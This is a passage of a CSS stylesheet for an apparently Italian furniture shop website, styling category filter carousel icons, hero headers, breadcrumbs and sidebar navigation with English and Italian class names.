.category-complementi-arredo .block.filter .owl-carousel .item a.coffee-tables::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.tavolini::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.tavolini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tavolini.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.fabrics::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.fabrics::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.tessuti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.tessuti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/tessuti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.floor-tiles-and-coverings::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.floor-tiles-and-coverings::before,
.category-furniture-accessories .block.filter .owl-carousel .item a.pavimentazioni-e-rivestimenti::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.pavimentazioni-e-rivestimenti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/pavimentazioni-e-rivestimenti.svg);
  background-size: 41px 32px;
}
.category-furniture-accessories .block.filter .owl-carousel .item a.toelette::before,
.category-complementi-arredo .block.filter .owl-carousel .item a.toelette::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/toelette.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.beds::before,
.category-notte .block.filter .owl-carousel .item a.beds::before,
.category-bedroom .block.filter .owl-carousel .item a.letti::before,
.category-notte .block.filter .owl-carousel .item a.letti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/letti.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.multifunctional-beds::before,
.category-notte .block.filter .owl-carousel .item a.multifunctional-beds::before,
.category-bedroom .block.filter .owl-carousel .item a.letti-trasformabili::before,
.category-notte .block.filter .owl-carousel .item a.letti-trasformabili::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/letti-trasformabili.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.dressers-and-nightstands::before,
.category-notte .block.filter .owl-carousel .item a.dressers-and-nightstands::before,
.category-bedroom .block.filter .owl-carousel .item a.comò-e-comodini::before,
.category-notte .block.filter .owl-carousel .item a.comò-e-comodini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/como-comodini.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.wardrobes::before,
.category-notte .block.filter .owl-carousel .item a.wardrobes::before,
.category-bedroom .block.filter .owl-carousel .item a.armadi::before,
.category-notte .block.filter .owl-carousel .item a.armadi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/armadi.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.reti::before,
.category-notte .block.filter .owl-carousel .item a.reti::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/reti.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.mattresses-and-bed-frames::before,
.category-notte .block.filter .owl-carousel .item a.mattresses-and-bed-frames::before,
.category-bedroom .block.filter .owl-carousel .item a.materassi::before,
.category-notte .block.filter .owl-carousel .item a.materassi::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/materassi.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.accessori::before,
.category-notte .block.filter .owl-carousel .item a.accessori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/accessori-notte.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.walkin-closets::before,
.category-notte .block.filter .owl-carousel .item a.walkin-closets::before,
.category-bedroom .block.filter .owl-carousel .item a.cabine-armadio::before,
.category-notte .block.filter .owl-carousel .item a.cabine-armadio::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/cabine-armadio.svg);
  background-size: 41px 32px;
}
.category-bedroom .block.filter .owl-carousel .item a.kids-bedroom::before,
.category-notte .block.filter .owl-carousel .item a.kids-bedroom::before,
.category-bedroom .block.filter .owl-carousel .item a.camerette::before,
.category-notte .block.filter .owl-carousel .item a.camerette::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/notte-camerette.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.hanging-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.hanging-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.a-sospensione::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.a-sospensione::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-sospensione.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.table-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.table-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-tavolo::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-tavolo::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-tavolo.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.floor-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.floor-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-terra::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-terra::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-terra.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.wall-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.wall-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-parete::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-parete::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-parete.svg);
  background-size: 41px 32px;
}
.category-lighting .block.filter .owl-carousel .item a.ceiling-lamps::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.ceiling-lamps::before,
.category-lighting .block.filter .owl-carousel .item a.da-soffitto::before,
.category-lampade-lampadari-illuminazione .block.filter .owl-carousel .item a.da-soffitto::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/illuminazione-soffitto.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.accessories::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.accessories::before,
.category-office-furnishing .block.filter .owl-carousel .item a.accessori::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.accessori::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-accessori.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.chairs::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.chairs::before,
.category-office-furnishing .block.filter .owl-carousel .item a.sedie::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.sedie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-sedie.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.desks-and-tables::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.desks-and-tables::before,
.category-office-furnishing .block.filter .owl-carousel .item a.tavoli-e-scrivanie::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.tavoli-e-scrivanie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-scrivanie.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.sofas-and-armchairs::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.sofas-and-armchairs::before,
.category-office-furnishing .block.filter .owl-carousel .item a.divani-e-poltrone::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.divani-e-poltrone::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-divani.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.chests-of-drawers::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.chests-of-drawers::before,
.category-office-furnishing .block.filter .owl-carousel .item a.cassettiere::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.cassettiere::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-cassettiere.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.reception-desks::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.reception-desks::before,
.category-office-furnishing .block.filter .owl-carousel .item a.banconi-reception::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.banconi-reception::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-banconi-reception.svg);
  background-size: 41px 32px;
}
.category-office-furnishing .block.filter .owl-carousel .item a.modular::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.modular::before,
.category-office-furnishing .block.filter .owl-carousel .item a.componibile::before,
.category-arredamento-ufficio .block.filter .owl-carousel .item a.componibile::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/office-armadi.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.tables::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.tables::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.tavoli::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.tavoli::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-tavoli.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.chairs::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.chairs::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.sedie::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.sedie::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-sedie.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.armchairs::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.armchairs::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.poltrone::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.poltrone::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-poltrone.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.coffee-tables::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.coffee-tables::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.tavolini::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.tavolini::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-tavolini.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.sofas::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.sofas::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.divani::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.divani::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-divani.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.chaise-longues-and-loungers::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.chaise-longues-and-loungers::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.lettini-e-chaise-longue::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.lettini-e-chaise-longue::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-chaise-longue.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.lighting::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.lighting::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.illuminazione::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.illuminazione::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-illuminazione.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.stools::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.stools::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.sgabelli::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.sgabelli::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-sgabelli.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.pouf::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.pouf::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.pouf::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.pouf::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-pouff.svg);
  background-size: 41px 32px;
}
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.counter-bar::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.counter-bar::before,
.category-garden-outdoor-furniture .block.filter .owl-carousel .item a.banconi-bar::before,
.category-arredo-giardino-outdoor .block.filter .owl-carousel .item a.banconi-bar::before {
  content: ' ' !important;
  background-image: url(../../images/icons/menu/outdoor-banconi-bar.svg);
  background-size: 41px 32px;
}
.block.filter .owl-carousel .item a {
  display: block;
}
a {
  color: #0183B9;
}
.testo-bianco {
  color: #FFF;
}
.testo-bianco * {
  color: #FFF;
}
.testo-bianco a {
  color: #FFF;
}
.testo-bianco button {
  color: #FFF !important;
}
.testo-azzurro {
  color: #0183B9;
}
.testo-nero {
  color: #000;
}
.testo-nero * {
  color: #000;
}
.testo-nero a {
  color: #000;
}
.testo-nero button {
  color: #000 !important;
}
.testo-grigioscuro {
  color: #333333;
}
body {
  font-size: 1.6rem;
  line-height: 2.6rem;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  vertical-align: middle;
  font-weight: 600;
  font-size: 2.1rem;
  line-height: 2rem;
  margin-bottom: 20px;
  padding-top: 10px;
}
.page-title-wrapper .category-image {
  min-height: 300px;
  background-size: cover;
  background-attachment: scroll;
  position: relative;
  background-position: center center;
  overflow: hidden;
  margin-bottom: 0;
}
.page-title-wrapper [data-pb-style=title_IETRNBD],
.page-title-wrapper [data-pb-style=title_W6G1MDC] {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.page-title-wrapper [data-pb-style=title_W6G1MDC] {
  justify-content: flex-start;
  display: flex;
  flex-direction: column;
}
.page-title-wrapper [data-pb-style=title_IETRNBD] {
  align-self: stretch;
}
.page-title-wrapper [data-pb-style=title_F2RMF9O] {
  display: flex;
  width: 100%;
}
.page-title-wrapper [data-pb-style=title_NLENXVW] {
  justify-content: flex-start;
  display: flex;
  flex-direction: column;
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
  width: 100%;
  align-self: stretch;
}
.account .messages {
  margin: 0px;
}
.account .messages > div > * {
  margin: 20px;
}
#html-body.cms-noroute-index .page-title-wrapper h1.page-title,
#html-body.catalogsearch-result-index .page-title-wrapper h1.page-title,
#html-body.checkout-cart .page-title-wrapper h1.page-title,
#html-body.checkout-cart-index .page-title-wrapper h1.page-title,
#html-body.checkout-onepage-success .page-title-wrapper h1.page-title,
#html-body.checkout-onepage-failure .page-title-wrapper h1.page-title {
  margin-bottom: 0px;
  color: #000;
  font-size: 4rem;
  margin: 3rem;
  font-weight: normal;
  /* text-transform: uppercase; */
  z-index: 1;
  display: block;
  text-align: center;
}
.row-ambienti figure {
  padding: 2.5rem;
}
.row-ambienti h2 {
  font-size: 1.5rem;
}
/* PULSANTI */
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  margin: 10px;
}
.cms-home .row-ambienti-square .square {
  position: relative;
  width: 50%;
}
.cms-home .row-ambienti-square .square:after {
  content: "";
  display: block;
  padding-bottom: calc(60%);
}
.cms-home .row-ambienti-square .square .fadeblack {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+50 */
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
  /* IE6-9 */
}
.cms-home .row-ambienti-square .square .fadewhite {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.65+0,0+50 */
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6ffffff', endColorstr='#00ffffff', GradientType=0);
  /* IE6-9 */
  /*
                h2{
                    text-shadow: 0px 0px 6px #fff;
                }

                p{
                    text-shadow: 0px 0px 10px #fff;
                }
                */
}
.cms-home .row-ambienti-square .square .squarecontent {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 5% 5%;
}
.cms-home .row-ambienti-square .square .squarecontent h2 {
  text-align: center;
  font-size: 4rem;
}
.cms-home .row-ambienti-square .square .squarecontent p {
  text-align: center;
  font-size: 2rem;
}
.cms-home .row-ambienti-square .square .squarecontent a.pagebuilder-button-link,
.cms-home .row-ambienti-square .square .squarecontent button.pagebuilder-button-link,
.cms-home .row-ambienti-square .square .squarecontent div.pagebuilder-button-link {
  color: #FFF;
}
.cms-home .row-ambienti-square .square .squarecontent a.pagebuilder-button-link:after,
.cms-home .row-ambienti-square .square .squarecontent button.pagebuilder-button-link:after,
.cms-home .row-ambienti-square .square .squarecontent div.pagebuilder-button-link:after {
  content: '';
  display: inline;
}
/* IMMAGINE HERO CMSPAGES  */
.cms-page-header {
  /*
  &::after {
    background-color: rgba(0, 0, 0, 0.4);
    position: absolute;
    content: " ";
    height: 100vh;
    overflow: hidden;
    width: 100%;
  }
  */
}
.cms-page-header .cms-page-header-image {
  min-height: 300px;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  background-position: center center;
  overflow: hidden;
  margin-bottom: 0;
  /*
    &::before {
      background-image: url(https://new.lartdevivreonline.com/media/catalog/category/6x3a_programma_ultom.jpg);
      position: absolute;
      content: " ";
      height: 100vh;
      overflow: hidden;
      width: 100%;
    }
    */
}
.cms-page-header div#jarallax-container-0 > div::after {
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  content: " ";
  height: 100vh;
  overflow: hidden;
  width: 100%;
}
.cms-page-header .cms-page-header-container {
  z-index: 1;
}
.cms-page-header .cms-page-header-container h1 {
  margin-bottom: 0px;
  color: #FFF;
  font-size: 6rem;
  font-weight: normal;
  /* text-transform: uppercase; */
  z-index: 1;
}
.cms-page-header .cms-page-header-container.testo-bianco h1 {
  color: #FFF;
}
.cms-page-header .cms-page-header-container.testo-nero h1 {
  color: #000;
}
.cms-page-header .cms-page-header-description {
  z-index: 1;
  color: #FFF;
  font-size: 1.8rem;
  text-align: center;
  margin: 0;
}
.cms-page-header .cms-page-header-description.testo-bianco {
  color: #FFF;
}
.cms-page-header .cms-page-header-description.testo-nero {
  color: #000;
}
/* BREADCRUMBS */
.breadcrumbs-row {
  background-color: #fff;
  color: #333;
}
.breadcrumbs-row .breadcrumbs {
  margin-bottom: 0;
  margin: 0;
  padding: 0;
}
.breadcrumbs-row .breadcrumbs .items {
  /*
          font-size: 1.2rem;
          color: #707070;
          margin: 0;
          padding: 0;
          list-style: none none;
          */
  line-height: 1.2;
}
.breadcrumbs-row .breadcrumbs .items a {
  color: #333;
  text-decoration: underline;
}
/* IMMAGINE HERO CATEGORIA */
.category-cms,
.category-description {
  margin-bottom: 0;
}
.catalog-category-view .stickybarcontainer {
  background-color: rgba(240, 240, 240, 0.85);
  /* box-shadow: 0px -1px 38px #ddd; */
  backdrop-filter: blur(4px);
  z-index: 3000;
}
.catalog-category-view .category-image {
  min-height: 300px;
  background-size: cover;
  background-attachment: scroll;
  position: relative;
  background-position: center center;
  overflow: hidden;
  margin-bottom: 0;
  /*
    &::before {
      background-image: url(https://new.lartdevivreonline.com/media/catalog/category/6x3a_programma_ultom.jpg);
      position: absolute;
      content: " ";
      height: 100vh;
      overflow: hidden;
      width: 100%;
    }
    */
}
.catalog-category-view .category-image::after {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  content: " ";
  height: 100vh;
  overflow: hidden;
  width: 100%;
  backdrop-filter: blur(3px);
}
.catalog-category-view .category-image .category-image-container {
  z-index: 1;
}
.catalog-category-view .category-image .category-image-container h1 {
  margin-bottom: 0px;
  color: #FFF;
  font-size: 6rem;
  font-weight: normal;
  /* text-transform: uppercase; */
}
@media (max-width: 768px) {
  .catalog-category-view .category-image .category-image-container h1 {
    font-size: 4.5rem;
  }
}
@media (max-width: 575px) {
  .catalog-category-view .category-image .category-image-container h1 {
    font-size: 3rem;
  }
}
.catalog-category-view .category-image .category-description {
  z-index: 1;
  color: #fff;
  font-size: 1.8rem;
  text-align: center;
  margin: 0;
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container h4 {
  text-align: left;
  color: #999999;
  font-weight: 400;
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree {
  column-count: 4;
  -moz-column-count: 4;
  -webkit-column-count: 4;
  /* column-fill: auto; */
  /* display: inline-block; */
  padding: 0;
  margin: 0;
  list-style-type: none;
  width: auto;
  /* width: 100%;*/
  column-gap: 70px;
  column-rule: 0px solid #efefef;
  column-fill: balance;
  height: auto;
  display: inline-block;
  text-align: left;
}
@media (max-width: 1023px) {
  .catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree {
    column-count: 3;
    -moz-column-count: 3;
    -webkit-column-count: 3;
  }
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree li a {
  white-space: nowrap;
  color: #000;
  text-decoration: none;
}
.catalog-category-view.page-layout-2columns-left-brand .category-tree-container ul.category-tree li a:hover {
  color: #0183B9;
}
/* SIDEBAR NAVIGATION */
.block.filter {
  margin-bottom: 40px;
  margin-top: 10px;
}
.block.filter .title {
  display: none;
}
.block.filter .filter-options-title {
  font-size: 1.4rem;
  text-transform: initial;
}
.block.filter .block-subtitle {
  display: none;
}
.block.filter .filter-current {
  margin: 0;
  background-color: #efefef;
  padding: 0.3rem;
}
.block.filter .filter-options-item {
  border-bottom: 0;
}
.block.filter .filter-options-content .items .item {
  padding-left: 5px;
  position: relative;
}
.block.filter .filter-options-content .items .item a {
  font-size: 1.4rem;
  text-decoration: none;
  color: #333;
  line-height: 2.6rem;
  padding-left: 10px;
}
.block.filter .filter-options-content .items .item a::before {
  display: block;
  content: '';
  position: absolute;
  width: 0;
  height: 0px;
  border-right: none;
  border-left: 4px solid #ddd;
  border-top: 4px solid rgba(0, 0, 0, 0);
  border-bottom: 4px solid rgba(0, 0, 0, 0);
  left: 0px;
  top: 50%;
  margin-top: -5px;
  transition: left 150ms ease-in-out;
  -moz-transition: left 150ms ease-in-out;
  -webkit-transition: left 150ms ease-in-out;
  -o-transition: left 150ms ease-in-out;
}
.block.filter .filter-options-content .items .item a:hover {
  background-color: unset;
  text-decoration: none;
  color: #0183B9;
}
.block.filter .filter-options-content .items .item a:hover::before {
  left: 2px;
  border-left: 4px solid #0183B9;
  border-top: 4px solid rgba(0, 0, 0, 0);
  border-bottom: 4px solid rgba(0, 0, 0, 0);
}
.block.filter .content .subtitle {
  display: none;
}
.block.filter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.block.filter .owl-carousel .owl-nav {
  /* margin-top: -20px; */
  position: absolute;
  width: 100%;
  top: 0;
  pointer-events: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
  align-content: stretch;
  flex-direction: row;
  height: 100%;
}
.block.filter .owl-carousel .owl-nav button.owl-next,
.block.filter .owl-carousel .owl-nav button.owl-prev {
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-backdrop-filter: blur(0.5px);
  backdrop-filter: blur(0.5px);
  font-size: 5rem;
  pointer-events: auto;
  display: flex;
  /* box-sizing: border-box; */
  width: 25px;
  /* height: 40px; */
  align-items: center;
  align-content: center;
  align-self: stretch;
}
.block.filter .owl-carousel .owl-nav button.owl-next.disabled,
.block.filter .owl-carousel .owl-nav button.owl-prev.disabled {
  color: #FFF;
}
.block.filter .owl-carousel .owl-nav button.owl-next {
  float: right;
  justify-content: flex-end;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #fff 100%);
  margin-right: -1px;
}
.block.filter .owl-carousel .owl-nav button.owl-prev {
  float: left;
  justify-content: flex-start;
  background: linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, #fff 100%);
  margin-left: -1px;
}
.block.filter .owl-carousel .owl-stage {
  margin: 0 auto;
}
.block.filter .owl-carousel .item {
  text-align: center;
}
.block.filter .owl-carousel .item a {
  font-size: 1.1rem;
  text-decoration: none;
  color: #333333;
  line-height: 1.2rem;
  text-align: center;
}
.block.filter .owl-carousel .item a .titlecategoria {
  display: inline-flex;
}
.block.filter .owl-carousel .item a:hover {
  background-color: unset;
  text-decoration: none;
  color: #0183B9;
}
.block.filter .owl-carousel .item a::before {
  display: flex;
  position: relative;
  height: 50px;
  width: 50px;
  /* margin: 5px; */
  content: ' ';
  font-family: 'luma-icons';
  font-size: 3rem;
  text-align: center;
  align-items: center;
  align-self: center;
  align-content: center;
  width: 100%;
  flex-direction: row;
  justify-content: center;
  flex-wrap: nowrap;
}
.block.filter .owl-carousel .item .count {
  display: none;
}
.options {
  overflow-x: scroll;
  /* width */
  /* Track */
  /* Handle */
  /* Handle on hover */
}
.options .options::-webkit-scrollbar {
  /*width: 50px;
     height: 2px;
     background-color: #aaa;  or add it to the track */
}
.options .options::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.options .options::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px white;
  border-radius: 10px;
}
.options .options::-webkit-scrollbar-thumb {
  background: grey;
  border-radius: 10px;
}
.options .options::-webkit-scrollbar-thumb:hover {
  background: #b30000;
}
.options dt {
  font-weight: 600;
  font-size: 2.2rem;
  line-height: 2rem;
  margin-bottom: 20px;
  padding-top: 10px;
  display: none;
}
.options dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
  padding-left: 15px;
  display: flex;
  justify-content: center;
}
.options .items {
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: flex-start;
  width: auto;
  position: relative;
  width: max-content;
}
.options .items .item {
  width: 110px;
  position: relative;
  display: flex;
  flex-direction: column;
  margin: 0 10px;
  align-content: center;
  align-items: center;
  font-size: 1rem;
}
.options .items .item .titlecategoria {
  display: inline-flex;
}
.options .items .item .count {
  font-size: 1.2rem;
  line-height: 1.7rem;
  padding: 0.5rem;
  background-color: #efefef;
  margin-left: 6px;
  color: #444;
  border-radius: 4px;
  float: right;
  width: 30px;
  text-align: center;
  display: none;
}
.options .items .item a {
  font-size: 1.2rem;
  text-decoration: none;
  color: #333333;
  line-height: 1.4rem;
  text-align: center;
}
.options .items .item a:hover {
  background-color: unset;
  text-decoration: none;
  color: #0183B9;
}
.options .items .item a::before {
  display: flex;
  position: relative;
  height: 50px;
  width: 50px;
  /* margin: 5px; */
  content: '\e611';
  font-family: 'luma-icons';
  font-size: 3rem;
  text-align: center;
  align-items: center;
  align-self: center;
  align-content: center;
  width: 100%;
  flex-direction: row;
  justify-content: center;
  flex-wrap: nowrap;
}
/* filters navigation */
@media (max-width: 1023px) {
  .filter-row .filter-row-item .col-filter-button {
    padding-left: 15px !important;
  }
}
@media (max-width: 1023px) {
  .filter-row .filter-row-item .col-filter-current {
    display: flex;
  }
}
@media (max-width: 1023px) {
  .filter-row .filter-row-item .help-column {
    padding-right: 15px !important;
  }
}
.filter-row-title {
  cursor: pointer;
}
@media (min-width: 1024px) {
  .filter-row-content {
    padding: 10px 15px 0px 15px;
  }
}
@media (max-width: 1023px) {
  .filter-row-content {
    padding: 10px 0px 0px 0px;
  }
}
.filter-row-content .filter-title strong {
  display: none;
}
.filter-row-content .filter-content .filter-options {
  display: block;
  margin: 0;
}
.filter-current .filter-current-subtitle {
  display: none;
}
@media (min-width: 1024px) {
  .filter-current .items {
    padding: 0px;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-content: center;
    align-items: center;
  }
}
@media (max-width: 1023px) {
  .filter-current .items {
    padding: 0px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
  }
}
.filter-current .items .item {
  position: relative;
  z-index: 1;
